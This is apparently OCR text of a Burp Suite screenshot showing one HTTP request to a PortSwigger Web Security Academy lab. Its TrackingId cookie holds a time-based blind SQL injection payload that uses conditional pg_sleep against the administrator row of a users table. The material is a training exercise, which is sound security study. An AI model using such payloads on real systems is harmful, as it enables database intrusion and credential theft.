 Request
Response
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0aae00a103663e85c09ba4c1004800d0.web-security-academy.net
3 Cookie: TrackingId=5cZ6WwISTIT6s0GP'||(select case when (1=1) then pg_sleep(10)
else pg_sleep(0) end from users where username='administrator')-- -; session=
U5qOFJcWE5GYoIRjuYjPB2K0vLxZv8Zp
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1